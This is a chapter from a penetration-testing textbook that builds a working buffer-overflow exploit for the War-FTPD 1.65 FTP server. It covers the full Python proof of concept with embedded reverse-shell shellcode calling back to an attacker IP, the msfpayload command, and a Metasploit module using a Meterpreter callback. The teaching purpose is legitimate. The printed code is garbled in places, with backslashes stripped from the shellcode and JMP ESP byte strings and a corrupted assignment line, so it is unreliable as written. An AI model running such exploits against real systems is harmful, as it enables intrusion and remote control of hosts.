
Chapter 9
Exploitation scripting
Information in this chapter:
Now that we have been introduced to Python and PHP in Chapters 2 and 5, let’s take a look at how to take our basic penetration testing skills to the next level. While many of the exploits we will use will already be built for us, sometimes we will want to go above and beyond the basics. Whether it is to include a new payload in an already-built exploit, or fix a broken exploit, we want to understand the process of building exploits with scripting languages in order to apply them effectively in a practical context.
This chapter begins with an introduction to exploit scripting in Python, and converting our Python script to a more flexible Metasploit module in Ruby. Then it looks at different styles of Web attacks using PHP. Although we are looking at specific languages to cover these topics, most of the languages we have used thus far can be used to facilitate these types of attacks.
Building Exploits with Python
Python is a popular language for building Proof of Concept (POC) exploits. Search for Python on exploit-db.com, a popular online database containing POC exploits for penetration testers, for examples. Python’s network libraries and ability to quickly prototype code are major reasons for its popularity as a language for exploits. In this section, we will build a POC exploit for the War-FTPD 1.65 application. Long strings submitted as a username will cause this application to crash in an exploitable manner. We will examine the exploit creation process from first crash to a working exploit.
Getting software
For this, we will use Windows XP without service packs to demonstrate our exploit. We have chosen this platform because of the reliability and relative simplicity of this exploit. We could demonstrate more complex or less reliable exploits, but it’s hard to know if our code is working properly when the exploit is unreliable. It seemed like a good idea to keep the exploit simple for the purpose of learning the basics.
Additionally, we need two other pieces of software: the War-FTPD software and Immunity Debugger. War-FTPD is an FTP server and can be downloaded from www.warftp.org/files/1.6_Series/ward165.exe. We will use Version 1.65 of War-FTPD for this exercise. Once you have downloaded the application, run it to extract a setup file, and then run this setup file to install the application. The second application, Immunity Debugger, is a powerful Windows runtime debugger. It has features of other debuggers, such as OllyDbg and WinDbg. But it also has Python scripting capabilities, allowing for helper scripts and plug-ins for debugging and exploit development. You can download Immunity Debugger from www.immunitysec.com/products-immdbg.shtml. Once the download is complete, run the executable to install Immunity Debugger and install Python if it is not installed already.
Setting up debugging
Next, on our Windows XP box we need to set up our debugger to capture information about how the application crashes. Let’s launch Immunity Debugger by clicking on the desktop icon for the application. Once it launches, select File | Open. Then navigate to C:Program FilesWar-ftpdwar-ftpd.exe and choose Open. Figure 9.1 shows the initial view of the Immunity Debugger software.

FIGURE 9.1 Initial View of Immunity Debugger
Looking at Figure 9.1, there are a few areas we will be referencing in this chapter. Once the application loads, we see it is paused according to the bottom right-hand corner. We must run the application once it is loaded in the debugger.
The view in Figure 9.1 is the CPU view. The CPU view has three main areas: the Instructions area where we can see what instructions will be executed next; the Registers area where we can see the address of the current instruction in the EIP register (also called the Instruction Pointer) and the address of the stack in the ESP register (also called the Stack Pointer); and the Stack area where we can see the contents of the stack. The contents of our stack are shown in the bottom-right panel of Figure 9.1. We use this to verify that we are writing as deep into the stack as we need to in order to store executable code.
NOTE
In this chapter, we only begin to scratch the surface of the basics of exploit writing. A better understanding of the registers and basic assembly language knowledge would be helpful to best understand this subject. A number of books are devoted solely to exploit writing, so there is no way to become an expert in this one chapter. To learn more about exploit writing, find a book that has a comfortable reading style and work through that manual. To learn more about up-to-date techniques, read the articles written by the Corelan Team on both the basics of exploit writing and new techniques. You can find these excellent articles at https://www.corelan.be/index.php/articles/.
Once we verify that our application is loaded, we start it by clicking the Start button, or pressing the F9 key. The bottom-right status should change state to “running,” and we should be greeted with our War-FTPD start screen as shown in Figure 9.2.

FIGURE 9.2 War-FTPD Start Screen
Before we can start building our exploit, we need to make sure the server is running. To do this, we click on the lightning bolt and look in the main window. We should see the offline state change to “online.” This means our server is ready. We can start building our exploit.
Causing our first crash
Now that we have our application running, it is time to find out if our application has a vulnerability. We do this by causing it to crash and looking at what happens in our debugger. The first step of building an exploit frequently involves sending a large number of easily recognized characters. In this case, the letter A should be a valid username, so if one letter A is good, let’s send 1,024 of them. As we learned in Chapter 4, the hex value of A is 41, so we should be able to recognize a series of 41s if they show up in our output.
#!/usr/bin/python
import sys
import socket
hostname = sys.argv[1]
username = "A"∗1024
First, we import sys and socket so that we can use standard arguments and sockets in our script. We set the host name to the first and only argument in the script. This will allow us to use our script in other places as needed. Our username is 1,024 occurrences of the letter A. Our password can be anything, and so we set it to anything. Now let’s move on to the next section of code in our script.
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.connect((hostname, 21))
except:
print ("[-] Connection error!")
sys.exit(1)
r = sock.recv(1024)
print "[+] " + r
Next, we need to connect to our server. We create a TCP socket using the socket method of the socket class, specifying that we will be using an INET or Internet socket and a STREAM, or connection-oriented protocol. The sock method returns a Transmission Control Protocol/Internet Protocol (TCP/IP) socket that we can use to connect to our host. We use that socket’s connect method with a tuple of our host name and port. By wrapping it in the error handling that we learned in Chapter 2, we ensure that if the connection fails, we can print out a helpful error and exit. Finally, to ensure that we are connected, we read the banner from the socket and print it to the screen. Next, let’s look at how we send the username and password across the network to our test FTP server.
sock.send("user %s " %username)
r = sock.recv(1024)
print "[+] " + r
sock.send("pass %s " %passwd)
r = sock.recv(1024)
print "[+] " + r
sock.close()
The FTP login sequence uses the user keyword to indicate that it should expect a username. We send the user command with our long username string. We read the response from the server and print it to the screen. Then we send our bogus password and read the response. From here, we should have failed to log in, and we’ll go ahead and close the socket because there isn’t anything interesting left to do, aside from testing out our script.
Now that we have our script built, let’s call it exploit.py and run it with the IP address of our FTP server. We should see the output shown in Figure 9.3.

FIGURE 9.3 Execution of exploit.py
While it appears that the FTP server only denied us access, it really gave us an access violation. When we look at our debugger we see the access violation, and the status is paused. Looking at Figure 9.4, we see our EIP pointer is now overwritten by 41414141 (four As). This means we have crashed our application in a way that we can overwrite our EIP pointer. Remember, this is the execution pointer, so if we were to do this with a valid address, we could influence control over the application. Looking at Figure 9.4 again, we see that our ESP pointer also has As in it. So, we have at least two registers we can work with in order to build our exploit. What we don’t know is the relative location of each pointer in our buffer. Let’s figure that out with our exploit code.

FIGURE 9.4 Registers after Our First Crash
Using pattern_offset
Metasploit has two helper scripts that are used frequently in the exploit development process. The first is pattern_create.rb which can be found in /pentest/exploits/framework3/tools. This script takes one argument: the length of the buffer we would like to create. The second is pattern_offset.rb, a tool that will take our output from pattern_create.rb and return the location of the EIP when the application crashes. By specifying 1024 as the length to pattern_create, the same as the number of As we specified initially, we will generate a string we can use to find the exact length of our EIP overwrite. The string contains characters in a unique sequence that will allow us to input the value of EIP into another script to determine the exact length where EIP was overwritten. We take the string that is output by pattern_create and place it in our username variable.
hostname = sys.argv[1]
username = """Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0B"""
passwd = "anything"
Our new code replaces the username from our original script. Before we test our new code, we have to restart our FTP process. In our debugger, we go to Debug and choose Restart. It will ask if we really want to do this, and we will choose Yes. We run our process again and click the lightning bolt icon in War-FTPD to ensure that the application is online. We are ready to test our new code. We run our exploit code again, and review the registers. Figure 9.5 shows the results.

FIGURE 9.5 EIP Overwritten with Our Pattern
As we see in Figure 9.5, EIP has now been overwritten by 32714131 instead of 41414141 (our As). We can see a portion of our new string in the ESP register as well. Now we can take the value of EIP and use the pattern_offset.rb script to determine our buffer length. The pattern_offset.rb script can also be found in /pentest/exploit/framework3/tools and takes one argument: our EIP value. When we run pattern_offset with EIP, as shown in Figure 9.6, we can see that EIP is overwritten at the 485th character in our username string.

FIGURE 9.6 Output from pattern_offset Using Our EIP Value
Controlling EIP
Now we know how many characters have to be overwritten for control of EIP. We need to verify that we are correct. We do this by building our exploit string so that our original exploit characters up to the EIP overwrite are As, our EIP overwrite consists of Bs, and the rest of our exploit buffer is made up of Cs.
hostname = sys.argv[1]
username = "A"∗485 + "BBBB" + "C"∗(1024 - 485 - 4)
passwd = "anything"
Our new username is built to verify our offsets. We use 485 As, we use four Bs to overwrite EIP, and we fill out the rest of our 1024 buffer with Cs. We want to ensure that our buffer stays at 1,024 characters. If it becomes longer or shorter, it may change how our exploit works. To make sure it stays this length, we multiply the number of Cs by our buffer length minus the number of As and our four bytes for the Bs we added. When our script runs again we should only see Bs in our EIP register.
Once we execute our code with the updated username, we see that EIP has been overwritten by 42424242, or four Bs. See Figure 9.7 for an example. This indicates that our offset is correct. Also, the stack is full of 43s (Cs). Our stack is as we expected. We can scroll through the Cs to figure out how much space we have. When we scroll through, we see that the rest of our buffer is in the stack, giving us the rest of our 1024 buffer for exploit code. Now that we know how our buffer is laid out, we have another issue. What do we put in EIP to execute code?

FIGURE 9.7 Verifying the EIP Offset
We know our exploit code will be in ESP. So our best bet is to find code that will allow us to jump to ESP. The assembly call for this instruction is JMP ESP. We can use existing code in other modules to execute this instruction; we just have to find it. To do this, we begin by going into our debugger, choosing the View tab, and selecting Executable modules. A new window will pop up with executable modules in it. One module commonly used for exploitation is ntdll.dll. When we double-click this module we go to our CPU window. To find our JMP ESP command, we press Ctrl + f and type in JMP ESP. We land on an instruction at 77F5801C.
Let’s verify that this instruction will work. We need to build an exploit buffer that will allow us to see if the instruction succeeded. But we need an easy way to stop the application so that we can see if it worked. One way to do this is to use the software interrupt assembly command, which is INT 3. The hex value for this command is 0xCC. By putting 0xCC instead of our character C in the exploit buffer, we make the program stop and we should see a bunch of INT 3 commands in our instruction window if the JMP ESP command works.
hostname = sys.argv[1]
jmpesp = "x1cx80xf5x77"
username = "A"∗485 + jmpesp + "xcc"∗(1024 - 485 - 4)
passwd = "anything"
We update our script, and create a jmpesp variable to store our JMP ESP address. Because the x86 platform is little endian, we have to put in our JMP ESP shellcode with the order reversed. This makes 0x77f5801c turn into 0x1c80f577. Next, we update our username to replace our Bs with jmpesp and our Cs with our INT 3 instruction (0xCC). We are ready to run the code again. When we rerun the script we see that our active instruction is an INT3 command, our stack is full of 0xCC characters, and the application has paused due to our code executing.
NOTE
The term little endian should not bring to mind images of very small teepees and buffalo. It’s a term used by computer scientists to define the order in which hardware reads data. In big endian format (if there was a little endian, there’d be a big one, right?), the data is read from left to right. For little endian, it’s reversed! In our example, notice that we have not entirely reversed the string; rather, we have preserved pairs of digits, and flipped their order. These pairs are bytes. We change the order of the byte in the sequence in order to reverse it, but we don’t reverse the byte. For example, ABCD does not become DCBA. It becomes CDAB.
Figure 9.8 demonstrates that we have the ability to execute arbitrary code within the application. The fact that the command window is full of the 0xCC INT 3 commands shows that the application has successfully followed the jump instruction and has landed in the 0XCC instructions that we inserted. We can successfully redirect execution of the application to run our own custom code.

FIGURE 9.8 Successful EIP Control to Execute Our Code
Adding shellcode
Now that we have control of the execution of the application, it’s time to add custom shellcode to our script. This will allow us to execute arbitrary code within the application. This means that if our application is running as an administrator on the machine, our code will have the same privileges. Sadly, shellcode doesn’t grow on trees, so we’ll have to generate it.
NOTE
When we are referring to shellcode, we mean the code that we are injecting into a process. This code typically results in shell access to a machine, but the term is used generically to describe any binary code that we will inject into an application. When we build an exploit, executing the shellcode is one of the final steps to gaining access to a remote system. We execute the shellcode by redirecting the execution of the application we are exploiting so that it will execute arbitrary instructions. Our shellcode is made up of these instructions.
The Metasploit Framework has two scripts to help us add shellcode to our exploit: Msfpayload and Msfencode. Msfpayload helps build shellcode and applications using payloads from the Metasploit Framework. This allows us to generate a reverse shell payload. A reverse shell connects to us from the target machine. The problem is that the shellcode may have characters in it that are incompatible with our FTP program. Characters such as newline and null characters typically will break text-based exploits. We need a way to encode our payload so that these characters aren’t included. Msfencode is our solution. By specifying these characters as bad characters, we will ensure that Msfencode will encode our payload in such a way that the computer will be able to decode it and still run.
First, we need to choose a payload. We will use the windows/shell_reverse_tcp payload. This payload requires one argument: the local host (LHOST). Our LHOST is our IP address. In this case, it is 192.168.1.11. This tells our shell where to call back when it runs. Because we will encode our output after our payload is returned, we will need the output to be in raw form.
msfpayload windows/shell_reverse_tcp LHOST = 192.168.1.11 R | msfencode –b ’x00x0ex40x0d’
Once we use the command msfpayload to output the raw code, we use the msfencode command to encode our binary with the bad characters we specified. In this case, we’re excluding null, shift out, @, and carriage return, common characters which confuse FTP.
TIP
For more information on identifying bad characters, reference the Metasploit wiki entry, http://en.wikibooks.org/wiki/Metasploit/WritingWindowsExploit#Dealing_with_badchars.
Our output from this command is the shellcode we need for our Python script. We have one last barrier to overcome. While Python is a popular scripting language for building exploits, Metasploit doesn’t have a Python output. We will take the default output, remove the + signs at the end of each line, and wrap the shellcode in parentheses. Let’s take a look at our final shellcode.
#!/usr/bin/python
import sys
import socket
hostname = sys.argv[1]
# Found JMP ESP in ntdll.dll "77F5801C"
jmpesp = "x1cx80xf5x77"
# windows/shell_reverse_tcp - 314 bytes
# LHOST=192.168.1.11, LPORT=4444, ReverseConnectRetries = 5,
# EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=
payload = (
"xdbxdexbex23x6dx90xeexd9x74x24xf4x5ax29xc9"
"xb1x4fx31x72x19x83xc2x04x03x72x15xc1x98x6c"
"x06x8cx63x8dxd7xeexeax68xe6x3cx88xf9x5bxf0"
"xdaxacx57x7bx8ex44xe3x09x07x6ax44xa7x71x45"
"x55x06xbex09x95x09x42x50xcaxe9x7bx9bx1fxe8"
"xbcxc6xd0xb8x15x8cx43x2cx11xd0x5fx4dxf5x5e"
"xdfx35x70xa0x94x8fx7bxf1x05x84x34xe9x2exc2"
"xe4x08xe2x11xd8x43x8fxe1xaax55x59x38x52x64"
"xa5x96x6dx48x28xe7xaax6fxd3x92xc0x93x6exa4"
"x12xe9xb4x21x87x49x3ex91x63x6bx93x47xe7x67"
"x58x0cxafx6bx5fxc1xdbx90xd4xe4x0bx11xaexc2"
"x8fx79x74x6bx89x27xdbx94xc9x80x84x30x81x23"
"xd0x42xc8x2bx15x78xf3xabx31x0bx80x99x9exa7"
"x0ex92x57x61xc8xd5x4dxd5x46x28x6ex25x4exef"
"x3ax75xf8xc6x42x1exf8xe7x96xb0xa8x47x49x70"
"x19x28x39x18x73xa7x66x38x7cx6dx11x7fxebx4e"
"x8ax7exe7x26xc9x80xe6xeax44x66x62x03x01x31"
"x1bxbax08xc9xbax43x87x59x5exd1x4cx99x29xca"
"xdaxcex7ex3cx13x9ax92x67x8dxb8x6exf1xf6x78"
"xb5xc2xf9x81x38x7exdex91x84x7fx5axc5x58xd6"
"x34xb3x1ex80xf6x6dxc9x7fx51xf9x8cxb3x62x7f"
"x91x99x14x9fx20x74x61xa0x8dx10x65xd9xf3x80"
"x8ax30xb0xb1xc0x18x91x59x8dxc9xa3x07x2ex24"
"xe7x31xadxccx98xc5xadxa5x9dx82x69x56xecx9b"
"x1fx58x43x9bx35"
)
username = "A"∗485 + jmpesp + "x90"∗16 + payload + "A"∗(1024 - 485 - 20 - len(payload))
passwd = "anything"
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.connect((hostname, 21))
except:
print ("[-] Connection error!")
sys.exit(1)
r = sock.recv(1024)
print "[+] " + r
sock.send("user %s " %username)
r = sock.recv(1024)
print "[+] " + r
sock.send("pass %s " %passwd)
r " sock.recv(1024)
print "[+] " + r
sock.close()
We have updated our exploit with our shellcode, and we have modified our username field. The username field now contains our updated exploit string. The username begins with the 485 A characters to overflow the buffer, followed by the jmpesp variable which contains the address that will cause the application to jump to our shellcode. Next, we include 16 0x90 characters or NOP characters. NOP is an instruction that tells the processor to do nothing but go to the next instruction. This gives us a little bit of extra room so that when we jump to our ESP pointer, we can make sure our calculations were correct. This is a standard practice when building exploits to ensure that being off by four or five characters doesn’t cause an issue.
Getting our shell
We now have a working exploit. All we need to do in order to use it is to set up a listener. For our listener, we will use Netcat to accept an incoming connection. Our reverse shell will communicate with us on port 4444, so we will need to listen there. Figure 9.9 shows our listener starting. The –vvv option indicates that Netcat should be very verbose and will show us information about our incoming connection. The –p option indicates the port to listen on, and the –l option indicates that Netcat should act as a server. Once the netcat command is executed, we restart War-FTPD and launch our exploit again.

FIGURE 9.9 The Final War-FTPD Exploit Successfully Returning a Shell
We see the incoming connection from 192.168.1.7 in the listener window and a Windows XP shell. Our exploit was successful and our shellcode ran successfully. We now have a shell under the context of the user running War-FTPD, and we can move on to post-exploitation; Chapter 10 will describe how to elevate privileges, add our own users, and more.
Creating Metasploit Exploits
We have created a Python exploit, but it’s not very dynamic. How could we work to randomize our NOP characters and allow for multiple payload types? The Metasploit Framework facilitates exploit creation tasks in a number of ways. With Ruby classes and mix-ins, we can create our own exploit classes that include most of the functionality we will need to support FTP. Since most of the work is done for us, we only need to create our class and fill in the exploit details.
TIP
The Metasploit Framework is feature-rich and has many tools to help facilitate penetration testing activities. Many of these features are straightforward, while others have a learning curve associated with them. The folks at Offensive Security recognize this and have created a free course called Metasploit Unleashed. To find out more about Metasploit Unleashed, visit the course’s Web page at www.offensive-security.com/metasploit-unleashed.
Starting a template
The first step to creating a Metasploit exploit module is to create our class and initialization method. The information in the initialization method includes the name of the module, the description, payload parameters, and information about the exploit targets. Let’s start building our class by building an initial template.
NOTE
The template we are using in this example is a modified version of the template provided with the Metasploit Framework. You can find the full template with Metasploit in the /pentest/exploits/framework3/documentation/samples/modules/exploits/ directory. The Metasploit template is also updated as new features are added to Metasploit. So, if a module isn’t working correctly with the example template, consult the template provided with Metasploit as a good first start.
require ’msf/core’
class Metasploit3 < Msf::Exploit::Remote
Rank = AverageRanking
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
’Name’ = > ’War-FTPD 1.65 Username Exploit’,
’Description’ = > %q{
This module exploits the USER command in War-FTPD 1.65
},
’License’ = > BSD_LICENSE,
’Payload’ = >
{
’Space’ = > 524,
’BadChars’ = > "x00x0ax0dx40",
’StackAdjustment’ = > - 3500,
},
’Platform’ = > ’win’,
’Targets’ = >
[
[
’Windows XP SP0’,
{
’Ret’ = > 0x77f5801c # ntdll.dll
},
],
],
’DefaultTarget’ = > 0,
))
end
def exploit
end
end
This is the basic template we need to generate our module. We include the msf/core module so that we have access to all the Metasploit Framework code. Next, we extend the Msf::Exploit::Remote class to create a new Metasploit3 class. By extending the class, we get helper functions to deal with socket handling and encoding data for the network. Next, we include the module code from Msf::Exploit::Remote::Ftp in order to include critical protocol functions such as connect, and options such as RHOST (the remote host) and RPORT (the remote port). We can also reuse the Msf::Exploit::Remote::Ftp class’s code. Now that we have all our external code included, we set up the initialization method that will be called when our class is loaded.
In our initialization method, the super method will pass the output from the update_info method to the underlying classes to ensure that the setup of our class is correct. The update_info method updates the module’s default information with information that is specific to our exploit. We pass two pieces of information into the update_info method: the info hash that was passed into our initialization method when it was called, and the key-value pairs of data regarding additional information we wish to update.
The key-value pairs help us find our module and tell Metasploit how to treat it. The name and description are what we see when we pull information about the exploit. The license is the license under which we want our module to be released. The payload hash contains information to tell Metasploit about our payload. Our buffer was 1,024 characters long. We are using 500 characters for other things, so our payload can be 524 characters. We provide the bad characters that we used for msfencode earlier, and then we add a StackAdjustment option. The StackAdjustment tells Metasploit to adjust the stack when the payload runs, so we have plenty of room for our payload to decode and execute. If we had a huge space to use for our payload, we might not need this. But we want as much room as possible for our payload to execute.
The platform is win to indicate that the exploit is for Windows. The Targets array is an array of tuples. Each tuple is the name of the platform and the exploit options for that platform. In our case, we have Windows XP SP 0 and our hash contains the return address that we got from ntdll.dll. The final key-value pair contains our DefaultTarget, the index of the Targets array that should be the default target for the exploit.
Porting the exploit code
Now that we have our initialization method set up, it’s time to add our exploit code. We need to take the code we wrote in Python, and convert it to use the Msf::Exploit::Remote::Ftp methods along with the Metasploit constructs in Ruby. The exploit method is what runs when we type exploit in Metasploit after we have set up our variables. We should have set up all the variables we need before we go into this method, so we shouldn’t have to accept any other input to the module.
def exploit
connect
print_status("Connecting to #{target.name}…")
buf = make_nops(500) + payload.encoded
buf[485, 4] = [ target.ret ].pack(’V’)
print_status("Sending Exploit……")
send_cmd([’USER’, buf] , false)
handler
disconnect
end
We begin by using the connect method to connect to our target host. We use a Metasploit module method called print_status to print status information to wherever is receiving output, to print a connect message. Next, we build our exploit buffer by using the make_nops method to create 500 random no-operation instructions. The NOP instructions replace the As that we used for our original exploit. We replace the As with these random NOP characters to evade simple IDS signature matches when our code is executed. We create more than the 485 we need so that we don’t have to add them after we add our return code. We append the encoded payload that was selected by the user and handled by Metasploit to our exploit buffer. Now, we put our target’s return address that will execute the JMP ESP command to the buffer at the 485th character. We have to pack this value so that it turns it into little endian form, which we did manually in our Python exploit.
Now that we have our exploit string, we print a status message indicating that we are going to be sending our exploit. Finally, we send our exploit by using the send_cmd method to send a USER command with our buffer as the argument. The false option indicates that we don’t care what data is returned. Once our buffer is sent, we don’t care what comes back. The handler method handles the payload connection, and the disconnect method disconnects us from the server.
Our exploit code is now complete and we have a Metasploit module we can use. Because this is a personal module, we save it in our home directory in the .msf3 directory so that it can be used when we run Metasploit. We will save the file as ~/.msf3/modules/exploits/windows/ftp/warftpd.rb so that its location will mirror where it would be in the Metasploit tree. When we load Metasploit, it will check in our ~/.msf3 directory for modules and load them as though they were in the Metasploit tree.
Executing the exploit
Let’s try it out. We load the Metasploit console by typing msfconsole at the command prompt. Once we see the msf > prompt, we are ready to go. Figure 9.10 shows the sequence of commands we need to use to configure the options of the War-FTPD exploit. We use the module we created by typing use exploit/windows/ftp/warftpd. This is the path we used to save the module in our home directory. Next, we configure the RHOST variable to set the FTP server we will be exploiting, in this case 192.168.1.7.

Figure 9.10 Configuring Execution of the War-FTPD Exploit
Now, we set the payload we want to use for this exploit, in this case the Meterpreter reverse_tcp payload. This payload connects back to us, so we need to set our local host IP address with the LHOST variable. We frequently choose this payload because having hosts connect back to us often bypasses firewalls and other network countermeasures. We have many payloads to choose from. To list all the payloads available we can type in show payloads and choose any of the payloads available for the platform we are exploiting.
All the critical aspects of our setup are now complete. But if we want to make sure that all the pieces are in place, we can issue the command show options. Figure 9.11 shows the options configured in our new module.

FIGURE 9.11 Options Configured for the War-FTPD Exploit
With all the options verified, we are ready to exploit our target. The exploit command will execute our code against the remote target. If all the things we have done are correct, we should get a response back that looks like Figure 9.12. The process includes starting a listener for the exploit to connect back to, connecting to the target operating system, sending the exploit, and obtaining the shell. For multipart payloads such as Meterpreter, a stager is included in the exploit that will pull the second stage from our server. We will see a sending stage message in those situations. Once the shell comes back, we will see that the shell was opened. When we use Meterpreter, we will see the Meterpreter prompt to indicate that we are now in a Meterpreter shell.

FIGURE 9.12 Successful Exploitation of War-FTPD with Metasploit
Now that our host has been successfully exploited, we can move on to post-exploitation tasks. Chapter 10 will show us how to use Meterpreter scripting to aid in post-exploitation tasks. Metasploit is an open source framework and also a commercial product. When we write code that may be useful to others, we can contribute that code back to the community and have it incorporated into the project. To find out more about developing for the Metasploit Framework, visit http://dev.metasploit.com.
Exploiting PHP Scripts
